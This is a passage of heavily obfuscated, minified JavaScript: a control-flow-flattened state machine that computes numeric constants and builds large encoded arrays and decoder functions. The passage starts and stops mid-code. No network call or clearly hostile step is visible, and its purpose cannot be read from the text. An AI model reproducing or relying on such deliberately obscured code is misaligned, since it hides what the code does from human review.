rO:{Fdd=gp+Wr+px*qr+GW;d8=Fq*gp+GW+qr+kY;J4=lq*GW-px-dI;wW=ZG;qNd=DI*qr*gp*Fq;JRd=px*DI+kY*GW;}break;case G:{gNd=kY*GW+gp+Fq;lp=Qq*px-kY-lq-Fq;fD=px*gp+Wr*GW-dI;Pjd=kY*Fq*dI+GW*gp;wW+=fg;}break;case Yj:{mjd=lq*DI+qr+nv*GW;XI=DI*Qq+GW*gp+Fq;sV=dI+gp*nv*kY*DI;Hjd=Wr*kY*px-lq*Fq;ZZ=gp*px*nv+Fq-GW;wW=kd;zC=qr+Qq*px+dI-Wr;v4=DI*px-lq+qr+dI;}break;case FF:{SW=qr*px+DI*nv*dI;V7d=DI+px*Fq*Qq*nv;QRd=Wr+kY*qr*gp+DI;S8=Wr*lq+gp*GW+Qq;WV=lq+qr*GW-dI-nv;xcd=qr*nv*Wr*Qq+DI;RNd=GW-dI+DI*gp*qr;dRd=DI+qr*GW-Qq-gp;wW=RU;}break;case md:{Iwd=GW*Wr-lq+gp*kY;ltd=qr*DI*dI*Fq+nv;MHd=Wr+GW*gp+dI*kY;bNd=GW*gp+dI*Qq;KV=qr*kY*DI*lq-Fq;Bwd=Fq*DI*GW-Qq*qr;CV=gp+Wr*px*Fq+GW;wW+=Tt;jQd=GW*nv+Qq*dI+px;}break;case Dg:{K4=GW*dI-Fq-lq*px;tgd=GW*nv-DI+gp*kY;wW+=Kz;Pcd=px*nv+GW*qr-Qq;z8=Qq*lq*px-gp+qr;BL=qr+GW*DI+kY+px;M4=Fq+qr+kY*px*Wr;}break;case fU:{var UUd=dq([],[]);var Yzd=LS[x9];var cUd=AB(Yzd.length,Fq);wW=ZA;}break;case NR:{Mcd=Fq-lq+gp*dI*kY;FW=Qq*DI+lq*gp*px;Bjd=DI*GW-Qq+qr+lq;zQd=gp*Fq*GW-lq+Wr;Mb=qr+Qq*px-DI*lq;wW=GG;h9=gp*DI*dI+Wr+nv;}break;case tA:{Szd=Wr+kY+px*qr+gp;wW+=DA;GZ=DI+kY*gp+qr*GW;HAd=kY*qr*dI-Fq-GW;ZD=Wr*dI*lq*nv-DI;gdd=qr*GW+lq-Fq+kY;}break;case xG:{bRd=px*dI+lq+GW*kY;wW=Rz;sGd=qr*GW-Qq-px-DI;MGd=dI+GW*Qq+kY+px;Mp=Fq-nv+DI*dI*Qq;Np=GW*nv+px*Wr+DI;}break;case NN:{JZ=Qq*kY*Wr*DI+Fq;qD=DI*Qq*qr-Fq-gp;XW=GW+gp*Qq*Wr*lq;wW-=Tj;HUd=gp+dI*Wr*Fq*DI;Scd=lq*qr*px-nv-DI;}break;case zN:{return j4(mw,[ND]);}break;case Nt:{wW+=JU;bC=gp+GW+dI-lq;cK=nv+dI*GW-qr-gp;vL=gp-Wr-kY+qr*px;xwd=GW+px*dI-nv*DI;}break;case PA:{EQd=px-Wr+kY*GW-lq;wf=DI*px-Wr*dI;DK=dI+GW*kY-Wr*gp;Thd=kY*Fq*GW-dI+Qq;wW=E;}break;case dU:{rm=DI*Fq+dI*Wr*gp;phd=dI+px*nv*Qq-DI;zW=Qq*kY*lq*gp+Fq;z3=px*kY*lq-qr*gp;Bgd=lq*Wr*dI*DI;wW+=IH;LC=lq*px-qr-Wr-nv;}break;case zt:{H5=gp*nv*Qq+lq*DI;p2=dI*qr+Wr*lq-DI;Yl=DI*Wr-gp+kY;wW=nd;n1=DI-gp+dI+Wr*nv;HB=Qq+lq*kY-Fq-qr;W2=Wr+lq+Fq+gp;}break;case cc:{RK=GW*Qq-DI+gp-Fq;XC=gp+dI*px+qr-Fq;Fp=GW*lq*nv+Qq+dI;wW-=Dd;km=GW*nv*lq+px;}break;case SU:{WY=dI+px+DI+GW+qr;XAd=Qq*DI+gp+GW+qr;Wl=kY-gp+GW*nv-px;WM=kY*dI*gp+Wr+nv;wW-=jg;fzd=nv*px*Qq-Wr;IS=dI*lq*Qq+kY-gp;g3=px*dI+nv+DI+lq;Zwd=qr+kY*Wr*Fq*dI;}break;case vd:{wW=Et;for(var pHd=hB;nP(pHd,Wtd[RQd[hB]]);++pHd){TM()[Wtd[pHd]]=M6(AB(pHd,Fq))?function(){sAd=[];j4.call(this,HF,[Wtd]);return '';}:function(){var Kzd=Wtd[pHd];var rzd=TM()[Kzd];return function(Rwd,XHd,Q9,DGd){if(tv(arguments.length,hB)){return rzd;}var DQd=j4.call(null,Kt,[Rwd,XHd,Q9,MS]);TM()[Kzd]=function(){return DQd;};return DQd;};}();}}break;case Bg:{ndd=AB(M9,k5[AB(k5.length,Fq)]);wW=RH;}break;case pR:{MM=px+dI-Qq+kY*GW;RAd=qr-px+Fq+GW*dI;Sl=qr*GW+px-lq*kY;bGd=GW+kY*px+lq*Wr;wW-=xU;kZ=GW*lq*nv-px+Fq;jx=nv*Qq*px-Wr+Fq;}break;case ZG:{rHd=px-gp+GW*DI+lq;Bhd=Qq*GW+qr-dI*lq;T4=Qq+lq*qr*dI-GW;OC=JRd+LP+rHd-Bhd+T4;wW+=AR;ghd=gp-nv*lq+GW*Wr;xm=Qq*GW+px-dI*gp;}break;case kO:{LV=dI*Qq*Wr+GW-gp;Lk=kY*qr*Qq-gp+Wr;wW-=pH;nS=px+kY+GW*gp-qr;KS=GW*DI-px+lq+kY;cQd=qr*Wr+gp*Qq*kY;Dhd=gp+Fq+qr*GW-Qq;}break;case sd:{wW+=Sc;Cp=DI*nv-Fq+GW+gp;Qp=gp+GW+Wr+qr;FD=DI+Wr*px-kY*lq;G9=qr-Wr+GW*lq*Fq;}break;case qg:{F1=gp-nv+DI*kY*dI;m0=px*Qq+dI-Fq;Azd=Wr+GW*kY+gp-DI;wW=gG;Ck=dI*Fq*GW-nv-Qq;MRd=kY+Wr*Qq+gp*px;sb=nv+GW*Qq-lq+Wr;}break;case Oj:{Vwd=GW*kY+Qq+px-qr;wW+=bG;Ecd=DI*gp*lq+Qq;Zgd=dI*px*Fq+DI-lq;T8=qr*Wr*nv*dI+Qq;}break;case HA:{xT=dI+Wr*px+Qq;gf=qr+lq*DI+gp*GW;ms=lq*dI*nv+DI*kY;Mwd=qr*DI*nv*kY-lq;wW+=Ft;Y8=dI+lq*px-Qq-qr;OZ=GW*DI+dI*gp+Fq;gK=GW*Fq-qr+Qq*dI;}break;case AN:{ED=px*Qq-nv-dI+qr;bjd=GW*dI-Wr*Fq*gp;xQd=px+GW*Wr+lq;wW=tA;XNd=nv+kY+GW*Qq-qr;ZRd=px*lq*DI-qr-GW;}break;case O:{IV=GW*Qq-Wr*dI+Fq;Kcd=DI-kY+dI*px;VHd=dI+kY-gp+GW*Wr;wW=kh;QQd=Qq*GW-gp-qr;}break;case U:{M3=GW*Qq+Fq+DI*gp;bwd=Fq-Qq-lq+gp*GW;wW-=UF;fp=Fq*DI*nv*Qq*dI;cD=dI*px+kY*gp;YL=px*qr-Fq+lq+nv;VC=Wr+gp+GW*lq;QHd=GW*qr-Fq+px;}break;case nz:{V9=dI*Fq-px+GW*gp;JW=qr+kY*px+DI*dI;Qwd=DI*Fq*Qq*dI;x8=nv*lq+Qq*DI*kY;C6=DI*qr+px;wW=dU;FNd=GW*Qq+gp-Wr-px;DM=px+gp+qr*kY*Wr;E7d=Fq-dI+GW*kY;}break;case Zw:{return j4(dG,[UUd]);}break;case GG:{ntd=kY*Qq*DI*Wr+lq;K7d=px*gp*nv+Qq;R7d=GW*gp-qr+nv+Wr;dwd=GW*nv+kY*Wr*Fq;wW=pg;F3=nv+DI*gp*dI+GW;}break;case gg:{Xl=Qq*dI*qr+Fq-px;wW-=Zt;QM=Qq+DI*gp*dI;QNd=Qq+lq*GW+dI-px;lcd=GW*nv*kY*Fq-px;}break;case jF:{hS=GW+Wr*nv+qr+lq;XL=Fq*Wr*nv*gp*qr;fl=gp+DI+dI*qr*Fq;wW=gd;nK=kY+nv*qr*DI-Wr;Btd=Qq*GW+lq+nv;}break;case YO:{wW-=N7;Cwd=qr*gp+kY*Fq*GW;Mgd=px+lq*GW-gp-Wr;LRd=px+GW*dI-gp*DI;Fwd=px+GW*Qq+lq;Zzd=GW*Qq+qr*kY-lq;YB=Qq*GW+px+kY*nv;}break;case sG:{BRd=gp*GW+Wr+lq+kY;mzd=GW*Fq*Qq+nv-kY;tjd=DI-kY*Fq+qr*GW;DZ=DI+px*lq*Wr*nv;hhd=kY+gp+px*dI-Fq;UQd=kY*dI+GW*qr-Fq;WJ=lq*px*nv-Wr+DI;wW=Sd;}break;case SA:{v8=qr+px-lq+GW*DI;Ep=GW*DI-lq-kY;S1=lq*Fq*GW+qr*kY;nQd=GW*Wr+lq+Qq*nv;mAd=GW*Fq*gp+DI*lq;lm=px*Qq+kY+Fq+DI;Sr=gp*GW+kY-DI*Wr;wW=Dw;t8=DI+Qq*lq+GW*qr;}break;case Pg:{return jjd;}break;case MH:{wW=Et;for(var sRd=hB;nP(sRd,Qjd.length);++sRd){MX()[Qjd[sRd]]=M6(AB(sRd,n1))?function(){return LK.apply(this,[nR,arguments]);}:function(){var mGd=Qjd[sRd];return function(v9,Rhd){var kHd=hJ(v9,Rhd);MX()[mGd]=function(){return kHd;};return kHd;};}();}}break;case Gz:{UGd=px*kY+qr+gp;ES=kY*GW-Qq-Wr-dI;dAd=kY-px+gp*Qq*qr;qzd=qr*GW-kY+Qq*lq;EV=lq*gp*Wr-DI*nv;lwd=kY+Wr*qr*gp+GW;wW-=dc;UB=qr+DI*GW+lq-Wr;}break;case Gj:{BZ=GW+Qq+px+kY*qr;wW=z7;WD=px*gp-dI-lq-kY;JD=gp*nv*Wr*lq-px;v3=dI+GW*Qq+qr*Wr;bL=DI+GW+kY*gp+px;JL=lq+gp*dI-Qq+GW;}break;case mG:{V8=nv+GW+Qq-DI;L3=GW*DI+gp+kY*px;wW=wU;mS=GW+gp+dI*lq-Fq;T0=nv+px+gp*Qq+DI;MNd=kY+px*Wr*Qq*Fq;P4=Wr*GW-DI+nv-Fq;}break;case fw:{D0=gp+nv*lq*GW+Qq;Ocd=GW-lq+gp*px-Qq;wW+=sA;Ucd=gp*qr*kY-lq-Fq;JHd=px*Fq*nv*Qq-kY;}break;case Kc:{szd=Qq+lq+gp*qr*dI;wW+=Uh;hzd=GW*qr+gp-px+lq;jNd=DI*GW+Qq*lq+Wr;nzd=lq-px+GW*dI+nv;vp=GW*gp+lq+qr+px;cgd=GW*gp-nv-dI*lq;}break;case bw:{Add=kY*dI*gp+GW+DI;H9=gp+GW*Qq+lq*Wr;ptd=DI+gp*Wr*Qq*lq;AAd=GW+DI+qr+px*dI;Lwd=dI*px+kY*gp-Qq;cB=GW*Qq-lq+kY+px;vK=Wr*GW-lq*nv-gp;Ik=Fq+DI*kY*px-qr;wW=zA;}break;case lN:{var vtd;wW-=Rt;return k5.pop(),vtd=Qdd,vtd;}break;case At:{dZ=qr*DI*Qq*nv+lq;FGd=DI*GW+Wr*qr*kY;wW+=jj;GHd=Qq*GW+px-kY;pI=DI*px+GW-dI-Fq;fAd=Wr*qr*Fq*kY+GW;MD=Qq*GW+kY*px+DI;}break;case Pd:{P0=qr*lq+nv-Wr;d4=Wr*nv+kY+qr*lq;lS=nv*px-Wr-Fq+DI;wW=dc;JV=lq-qr-Fq+Wr*DI;PS=dI+gp*nv-qr-Wr;xl=Qq*lq+nv+dI+kY;G4=dI+kY+gp-lq*Wr;Kb=kY+qr*Wr-lq-nv;}break;case x7:{HD=GW*gp+lq+Fq;hC=Qq*gp+qr*dI*nv;bHd=Fq*nv+GW*lq-gp;UL=GW*Qq+px+dI*nv;Dtd=DI*Wr+GW*qr;L4=gp*GW-Wr+dI+lq;wW=BG;}break;case c7:{PP=px+Wr*dI-gp;JM=Wr*qr+Qq*Fq;wW=fH;wm=dI+nv*qr*lq;Ip=qr*nv+lq*kY-Wr;U4=Fq+qr*kY+nv;l1=qr*DI+px-gp+Wr;Gq=dI+Wr*lq*kY;}break;case IR:{WHd=kY*nv*DI*dI;wNd=Fq+DI*GW+Wr*Qq;B0=Fq*px*Wr*kY-GW;Pwd=lq*dI*px-nv*qr;BAd=lq*px*dI+Wr-DI;SHd=px+gp*dI*lq+DI;MI=px+Fq+Qq*GW-gp;wW=kF;dC=qr*kY+GW-DI;}break;case jR:{lW=nv*GW*lq-qr-Wr;rGd=px*dI+nv*lq*qr;NRd=DI*px*lq-nv*dI;wW+=s7;pL=Qq-px+qr+GW*Wr;k0=dI+lq-gp+kY*GW;swd=GW*qr-kY*Qq-nv;}break;case wj:{var Y7d=fM[YU];var tdd=fM[wA];var Itd=fM[Kc];wW+=gF;var Jjd=fM[Zt];if(tv(typeof Itd,tUd[lq])){Itd=Ltd;}}break;case Ih:{m3=kY+px*Qq*Fq;j8=Qq*Fq+GW;N4=Fq*Qq+GW-lq+kY;FL=kY+dI+nv+GW-Qq;wW-=ct;zf=gp+GW+Wr-lq+Fq;Z1=dI*nv-qr+GW;wK=dI+lq+GW*Qq-gp;}break;case gO:{xgd=px*nv*Qq+qr+dI;k3=GW*gp-lq*qr;RD=Qq*GW+Wr+px*nv;shd=Fq+nv*DI+Qq*px;pdd=Fq*DI*dI*kY-Wr;kwd=qr*Fq*px+dI+GW;wW-=hG;wtd=px*gp-lq+Wr-dI;dNd=Fq+GW*gp+kY-dI;}break;case hd:{FAd=nv+qr+dI*gp*lq;rUd=GW*dI-Qq-lq*qr;wW+=jA;N1=DI+qr+GW*kY+Qq;RHd=Wr*qr+Qq*GW;}break;case Wc:{var Nhd=fM[bg];var pD=fM[wO];wW=V7;if(tv(typeof DHd,Z9[lq])){DHd=lV;}var Xgd=dq([],[]);HNd=AB(Nwd,k5[AB(k5.length,Fq)]);}break;case Jj:{WAd=qr*kY*dI-Wr*Qq;xjd=lq+qr*GW+Qq-px;wW-=Bg;gM=dI*Qq-kY*gp+GW;Sgd=DI+dI*qr*gp+px;w9=GW-Qq-qr+px*dI;Sk=GW+gp*lq-qr+Qq;}break;case EN:{kS=gp+Qq+qr*GW-dI;wW=cO;rwd=Fq*px*qr*nv+dI;rAd=Qq*kY-Fq+GW*qr;Ozd=Wr*GW-gp+px;fhd=Wr*dI*gp-lq-kY;f9=dI*lq+px*Wr+kY;}break;case lg:{k5.pop();wW=Et;}break;case Xw:{hdd=GW*Wr-Qq-dI-nv;PD=nv*DI*px-dI*Fq;wW-=LH;Ywd=DI*px+GW+gp*dI;s8=px*qr+Wr*kY*dI;JGd=Wr*GW-lq-kY;zNd=GW*gp-px+DI+kY;}break;case sh:{V4=DI-Qq+gp+GW*Fq;Vm=lq*DI*gp-kY-px;QL=GW-Fq+dI*Qq-gp;wW=Nw;IRd=gp*Wr*DI*nv+Qq;Tgd=gp-dI+qr*DI*Wr;}break;case kG:{sjd=Fq+DI*kY*qr+px;pQd=kY*DI+GW*qr-Wr;wW=Kc;Hhd=Wr-dI+kY*lq*px;BNd=GW*qr-dI+px-Fq;M8=gp-dI+GW*qr*Fq;t4=GW*Qq+px*gp;}break;case Ew:{sUd=[Vk,tT(PP),Qq,tT(bv),DI,gp,n1,tT(HB),tT(Fq),Fq,gp,DI,tT(tJ),tT(qr),tJ,Qq,jB,hB,tT(jB),nv,kY,tT(LX),I0,tT(W2),gp,DI,tJ,tT(G4),JV,tT(qr),tT(qr),gp,DI,tT(JM),vB,tT(tJ),Fq,nv,tT(JV),hB,nv,A6,hB,gp,lq,Wr,tT(A6),nv,qr,IC,tT(DI),n1,tT(lq),Wr,tT(Wr),tT(gp),A6,tT(wV),F4,sI,hB,lq,tT(DI),nv,tT(qp),QS,sZ,HB,tT(W2),tT(qp),fJ,IC,gp,tT(A6),tT(wm),OY,kY,Fq,W2,tT(dI),Fq,tT(QS),HZ,tJ,tT(W2),HB,DI,tT(n1),tT(Fq),dI,kY,qr,tT(Qq),tT(Wr),tT(DI),tT(JV),tT(lq),tT(Ip),kY,DI,jB,gp,tT(dI),Fq,HB,tT(HB),HB,PS,Fq,tT(I0),QS,tT(G4),Fq,[lq],Fq,n1,tT(jB),qr,lq,A6,Fq,tT(tJ),Wr,tT(G4),jB,tT(n1),tT(Fq),Fq,tT(gp),jB,tT(Wr),tT(dS),LX,tT(G4),tT(tJ),JV,Fq,tT(U4),d4,tT(dI),Fq,jB,tT(tC),sI,tT(nv),tT(A6),HB,tT(n1),Fq,nv,hB,nv,Qq,tT(Qq),HB,tT(lq),tT(nv),tT(qr),n1,tT(n1),HB,JV,DI,tT(tJ),tT(tJ),tT(CY),U4,[hB],hB,tC,tJ,[hB],[lq],tT(lq),tT(DI),gp,tT(dI),[Wr],tT(kY),tT(CY),Ip,hB,tT(tJ),HB,tT(F4),jZ,JV,tT(A6),tT(HB),nv,nv,DI,tT(Fq),tT(A6),n1,tT(pm),vB,tT(lq),kY,tT(kY),kY,kY,tT(gp),tT(tJ),tT(P0),sI,hB,Yl,tT(A6),Qq,tT(Qq),gp,tT(kY),G4,tT(qr),tT(A6),DI,W2,tT(bv),tJ,gp,tT(Yl),jB,tT(n1),DI,tT(Fq),tT(n1),HB,tT(Ip),JV,tT(kY),PS,tT(G4),Fq,Qq,qr,tT(jB),tT(Qq),hB,nv,P0,tT(P0),qr,tJ,jZ,HB,hB,Fq,kY,tT(wV),lS,tT(nv),tJ,hB,tT(l1),jp,tT(jp),lS,gp,tT(tJ),JV,hB,tT(Nf),jp,JV,tT(Nf),jp,tT(jp),Gq,n1,tT(Qq),tT(tJ),W2,tT(tJ),DI,tT(Fq),tT(JV),tT(lq),tT(Q6),WB,gp,Fq,tT(kY),[Wr],vl,tT(CY),tT(lq),tT(Wr),tT(lq),tJ,Fq,tT(jB),jB,Fq,tT(nv),nv,tJ,tT(Uq),pJ,Qq,tT(Fq),tT(gp),tT(sI),JM,tT(qr),tT(tJ),lq,HB,tT(Kp),JV,HB,Wr,tT(HB),tT(DI),nv,nv,DI,tT(nv),tT(A6),qr,nv,Qq,tT(W2)];wW+=dj;}break;case p7:{Fq=+ ! ![];nv=Fq+Fq;lq=Fq+nv;Wr=Fq+lq;kY=nv-Fq+Wr;DI=lq+kY-nv;qr=kY*nv+Wr-DI;wW=WO;Qq=nv*Fq*Wr+kY-DI;}break;case Jt:{wW+=pU;return [[tT(n1),HB,tT(W2),jB,tT(kY),lq],[],[],[kY,nv,kY,tT(Fq)],[tT(I0),Uq,tT(sI)]];}break;case fg:{wW+=Wg;var DD=fM[YU];var h7d=fM[wA];var np=dq([],[]);var mM=LT(AB(DD,k5[AB(k5.length,Fq)]),vl);var ll=Ms[h7d];}break;case mw:{var Icd=fM[YU];hJ=function(Shd,TNd){return j4.apply(this,[fg,arguments]);};wW=Et;return Dzd(Icd);}break;case jg:{wW+=qj;return [hB,Qq,JV,tT(Yl),[Fq],P0,tT(Qq),gp,tT(kY),tT(W2),n1,hB,tT(tJ),tT(Fq),sI,bv,tT(bv),tT(jp),fJ,IC,gp,tT(A6),tT(wm),OY,kY,tT(f3),JV,tT(JV),Gq,gp,lq,tT(hf),KE,nv,tT(n1),n1,tT(Qq),tT(tC),vB,fJ,tT(lq),qr,tT(Wr),tT(A6),HB,Fq,hB,Fq,tT(Fq),Yl,sI,tT(n1),Wr,qr,tT(qr),tT(zp),lS,tT(nv),tJ,hB,tT(l1),Nf,Fq,tT(jB),nv,qr,tT(vZ),Nf,tT(dI),W2,tT(bv),tT(qp),qp,jB,tT(bv),nv,hB,tT(Fq),Fq,tT(Fq),tT(n1),DI,tT(nv),CY,tT(sZ),dI,gp,tT(lq),Fq,tT(Fq),tT(Wr),nv,lq,tJ,tT(jZ),Kp,tT(Fq),tT(A6),JV,tT(kY),tT(qr),tT(kY),tT(Uq),tT(Fq),wm,tT(dI),tT(lq),tT(gp),tT(A6),px,tT(dI),lq,DI,tT(HB),tT(jZ),I0,hB,tT(W2),pJ,nv,lq,lq,hB,tT(Qq),nv,tT(DI),tJ,tT(l1),lS,tT(nv),jB,tT(W2),kY,tT(r3),jp,jB,hB,tT(n1),qr,lq,Wr,Fq,W2,tT(xl),vl,n1,tT(jB),Qq,tT(CY),n1,jB,tT(tJ),DI,G4,tT(Fq),hB,tT(gp),tT(nv),W2,tT(gp),n1,tT(nv),n1,tT(bv),bv,tT(n1),Qq,[kY],n1,tT(nv),Qq,tT(lS),Fq,DI,tT(nv),n1,tT(F4),JM,[kY],gp,DI,tT(Fq),tT(I0),MS,tT(U4),jB,G4,tT(qr),[hB],Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Qq,[hB],Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,tT(Ob),Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,tT(dI),tT(Wr),gp,gp,tT(dI),fJ,lq,tJ,tT(xq),Rq,tT(nv),n1,tT(bv),W2,tT(n1),W2,tT(W2),G4,DI,tT(Cs),Q6,kY,tT(gp),tT(tJ),tT(dS),tT(Wr),gp,tT(A6),nv,kY,kY,tT(JM),vl,gp,tT(Qq),HB,tT(G4),tT(A6),HB,Wr,tT(HB),tT(DI),nv,tT(A6),pJ,lq,tT(Qq),tT(DI),HB,Fq,JV,tT(W2),tT(A6),tT(kY),PS,tT(G4),tT(lq),tT(tJ),tT(Wr),dI,tT(DI),HB,kY,tT(lq),tT(nv),qr,tT(pJ),px,tT(kY),lq,tT(W2),DI,tT(nv),tT(Yl),pm,tT(DI),kY,tT(jB),tT(A6),P0,tT(nv),Qq,tT(HB),tJ,hB,DI,tT(A6),gp,DI,hB,pJ,tT(JV),tT(lq),nv,[Fq],Yl,tT(PS),n1,tT(gp),Qq,Wr,tT(bv),Qq,n1,tT(Qq),tT(tJ),W2,tT(tJ),DI,tT(Fq)];}break;case wR:{return [[Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq],[A6,tT(gp),HB,tT(W2),HB,tT(jB)],[],[],[],[tT(Qq),qr,tT(qr)]];}break;case bG:{for(var Wzd=hB;nP(Wzd,Agd[MX()[mY(hB)](Awd,jB)]);Wzd=dq(Wzd,Fq)){(function(){var Vhd=Agd[Wzd];k5.push(xl);var B7d=nP(Wzd,NUd);var CNd=B7d?AV()[P3(hB)](Idd,Qq,kY,cp):rE()[Gr(hB)](vI,M6(M6(hB)),M6({}),px);var jGd=B7d?C[AV()[P3(Fq)](WK,m1,jp,Std)]:C[Ks()[Dv(hB)](jp,Ccd)];var ID=dq(CNd,Vhd);Uw[ID]=function(){var Twd=jGd(Fzd(Vhd));Uw[ID]=function(){return Twd;};return Twd;};k5.pop();}());}wW=lg;}break;case mj:{var pgd=fM[YU];var XRd=hB;wW+=OU;}break;case FR:{var jhd=fM[YU];wW=G7;var Ahd=fM[wA];var Fhd=fM[Kc];var Ytd=fM[Zt];var kdd=dq([],[]);var GD=LT(AB(Ytd,k5[AB(k5.length,Fq)]),Kp);var jAd=LS[jhd];}break;case dG:{var Q7d=fM[YU];Dcd=function(qwd,U9,OGd,ZAd){return j4.apply(this,[FR,arguments]);};return S7d(Q7d);}break;case nR:{wW+=tG;lV=[Fq,Qq,tT(Qq),nv,tT(DI),jB,tT(n1),n1,nv,tT(I0),F4,tT(JM),d4,tT(dS),xl,tT(lq),[Qq],Fq,tT(nv),tT(gp),kY,tT(Qq),tT(nv),Qq,tT(HZ),LX,tT(G4),tT(Fq),tT(n1),Fq,lq,tT(kY),tT(G4),tJ,[hB],Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Qq,[hB],Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,tT(Ob),Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,tT(A6),Wr,A6,gp,kY,tT(LX),jB,gp,tT(dI),Fq,HB,tT(HB),HB,tT(A6),tT(Fq),tJ,tT(A6),Yl,Qq,hB,pJ,[Fq],tT(jB),DI,W2,tT(bv),tJ,gp,tT(Yl),jB,tT(n1),vB,tT(tJ),W2,tT(gp),tT(Qq),tT(tJ),tT(Qq),W2,tT(HB),tT(Fq),tT(HB),pJ,lq,tT(Qq),tT(DI),HB,tT(tC),d4,tT(nv),tT(lq),kY,tT(gp),tT(Kb),HZ,hB,tT(lq),lq,qr,tT(G4),qr,lq,tT(lq),DI,tT(Qq),tT(dI),Ip,DI,tT(JV),kY,tT(LX),I0,tT(W2),gp,DI,dI,tT(CY),tJ,tJ,tT(tC),jZ,tJ,tT(gp),JV,tT(gp),tT(tJ),jB,tT(n1),tT(Fq),tT(nv),n1,tT(Kb),W2,Qq,tT(Qq),qr,tT(qr),n1,tT(nv),Qq,tT(I0),sZ,tT(Wr),lq,Fq,HB,tT(QS),tC,lq,tT(I0),Cs,tT(Fq),tT(kY),Fq,tT(Fq),Wr,Fq,Fq,W2,tT(HB),tT(DI),nv,tT(bv),vl,n1,tT(jB),Qq,tT(CY),n1,jB,tT(tJ),DI,tT(nv),n1,tT(F4),JM,tT(Qq),qr,tT(qr),gp,DI,tT(RL),MS,tT(fJ),Ip,tT(W2),[DI],tT(kY),Fq,Wr,tT(lq),dI,Fq,tT(KE),F4,tT(Qq),tT(tJ),W2,tT(tJ),DI,tT(Fq),kY,hB,W2,nv,tT(lq),kY,tT(kY),tT(PS),hB,lq,G4,QS,tT(Fq),kY,Fq,tT(nv),lq,tT(JV),W2,tT(kY),lq,hB,tT(LP),Nf,[Fq],tT(I0),RL,DI,tT(tJ),tT(tJ),tT(jZ),XV,tT(jB),tT(nv),JV,tT(Fq),tT(kY),lq,gp,tT(lq),tT(Wr),gp,DI,tT(QS),sZ,Wr,[Qq],tT(Ip),YW,tT(n1),jB,tT(G4),tT(U4),tT(A6),G4,tT(Ip),qp,jB,tT(qr),tT(Qq),gp,tT(HB),A6,tT(NC),gp,QS,tT(gp),tT(WB),tT(G4),PS,Fq,tT(W2),xl,Kp,tT(lq),tT(Um),JV,tT(nv),nv,lq,tT(bv),PS,qr,nv,tT(dI),hB,dI,tT(dI),hB,tT(PS),JM,DI,Qq,tT(vl),dI,G4,hB,tT(Wr),tT(NC),vB,tT(HZ),HZ,tT(HZ)];}break;case tN:{wW+=Gt;return [[Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq,Fq],[tT(JV),tT(lq),nv,A6,tT(gp),HB,tT(W2),HB],[],[],[],[],[Wr,tT(kY),Fq,Wr],[tT(nv),Fq,G4],[]];}break;case rz:{var ZNd=fM[YU];var Bcd=fM[wA];var ztd=fM[Kc];wW=fG;var TQd=fM[Zt];if(tv(typeof ztd,wAd[lq])){ztd=lgd;}}break;case bh:{wW+=XO;var Qjd=fM[YU];Dzd(Qjd[hB]);}break;case V:{var jdd=fM[YU];var htd=hB;wW+=qj;}break;case Cw:{var Swd=fM[YU];var DHd=fM[wA];var Nwd=fM[Kc];wW-=T7;var BHd=fM[Zt];}break;case Hj:{return [HB,tT(tJ),gp,tT(Cs),Qq,HB,W2,tT(W2),gp,DI,tT(dS),sZ,Wr,tT(Wr),tJ,tT(RL),JM,DI,tT(nv),tT(qr),n1,tT(nv),tT(gp),tT(DI),tT(vB),Cs,tT(Fq),tT(kY),Fq,tT(Fq),Wr,Fq,dI,tT(RL),I0,hB,tT(W2),pJ,tT(PS),tT(Fq),Fq,Fq,tT(kY),Fq,kY,tT(dI),Fq,jB,tT(tC),sI,Yl,tT(A6),n1,tT(pm),Kp,qr,tT(pm),px,tT(jB),jB,tT(n1),tT(qr),A6,hB,tT(JV),DI,tT(nv),HB,hB,tT(lq),lq,Fq,[hB],PS,tT(HB),tT(Wr),dI,tT(I0),jB,LX,tJ,tT(HB),lq,tT(qp),px,vB,n1,tT(lq),tT(HB),tT(Fq),jB,tJ,tT(Fq),tT(gp),tT(IC),tJ,tJ,tT(nv),tT(A6),HB,tT(Wr),tT(HB),G4,tT(qr),gp,kY,tT(Kp),n1,gp,tT(dI),tJ,lq,jB,tT(Fq),hB,tT(kY),tT(Fq),vB,W2,[hB],tT(HB),tT(gp),jB,qr,tT(kY),tT(nv),W2,tT(jB),A6,jZ,gp,tT(gp),HB,tT(W2),jB,tT(kY),lq,tT(QS),[Fq],W2,tT(tJ),DI,tT(Fq),tT(kY),nv,Fq,tT(jB),W2,nv,tT(Kb),jZ,tT(W2),nv,qr,tT(nv),kY,tT(Qq),n1,hB,tT(Wr),HB,tT(XV),[Fq],kY,dI,JV,tT(lq),hB,tT(HB),gp,DI,tT(px),PS,n1,tT(gp),Qq,Wr,JV,kY,tT(dI),tJ,qr,tT(Wr),tT(Nf),HZ,pJ,tT(Fq),kY,tT(qr),tT(jp),fJ,IC,tT(tJ),pJ,tT(Yl),HB,tT(hf),fJ,IC,gp,tT(A6),tT(wm),OY,kY,tT(f3),pm,Q6,tT(tJ),tT(HB),G4,tT(Wr),tT(DI),tT(lS),QS,sZ,kY,tT(lq),tT(vZ),QS,sZ,tT(Qq),PS,tT(W2),W2,Qq,tT(I0),QS,tT(vl),sI,tT(lq),JV,n1];}break;case mF:{var IHd=fM[YU];if(AT(IHd,fO)){return C[zm[nv]][zm[Fq]](IHd);}else{IHd-=Md;return C[zm[nv]][zm[Fq]][zm[hB]](null,[dq(vHd(IHd,dI),kH),dq(LT(IHd,kA),GN)]);}wW=Et;}break;case TN:{for(var INd=hB;nP(INd,fNd[MX()[mY(hB)](Hc,jB)]);INd=dq(INd,Fq)){var Djd=fNd[Ks()[Dv(kY)](dS,gf)](INd);var zHd=k7d[Djd];Qdd+=zHd;}wW=lN;}break;case Z:{Zhd=[[tT(tJ),HB,tT(W2)],[F4,tT(Qq),tT(tJ)]];wW=Et;}break;case Yc:{var Vgd=fM[YU];wW=Fz;X7d(Vgd[hB]);var zUd=hB;}break;case vh:{var Agd=fM[YU];var 